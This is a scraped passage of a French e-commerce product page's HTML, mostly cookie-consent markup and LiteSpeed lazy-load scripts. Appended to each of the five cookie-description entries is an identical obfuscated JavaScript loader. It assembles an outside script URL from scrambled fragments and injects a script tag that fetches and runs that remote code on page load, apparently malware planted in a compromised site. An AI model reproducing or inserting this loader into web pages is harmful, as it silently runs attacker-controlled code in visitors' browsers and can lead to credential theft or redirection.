bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr></tbody></table></div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
Functional							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="functional"><div class="wt-cli-cookie-description">
Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
Performance							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="performance"><div class="wt-cli-cookie-description">
Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
Analytics							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="analytics"><div class="wt-cli-cookie-description">
Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
Advertisement							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="advertisement"><div class="wt-cli-cookie-description">
Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
Others							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="others"><div class="wt-cli-cookie-description">
Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div id="ip-dnsbl-checker-footer-message" style="text-align: center; padding: 10px 0;font-size:10px">Ce site est protégé par des serveurs DNSBL contre les spams - This site is protected by DNSBL servers against spam</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.alchimy7.com"}},{"@type":"ListItem","position":2,"item":{"name":"Produits","@id":"https://www.alchimy7.com/produits/"}},{"@type":"ListItem","position":3,"item":{"name":"\u00c9tape 6 : Protection","@id":"https://www.alchimy7.com/categorie-produit/etape-6-protection/"}},{"@type":"ListItem","position":4,"item":{"name":"Optimus DKN","@id":"https://www.alchimy7.com/produits/optimus-dkn/"}}]}</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p></script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LfHCzohAAAAAB_xVBsMR_Yaux-UQ2VMHqCDnra9&amp;ver=3.0" id="google-recaptcha-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var 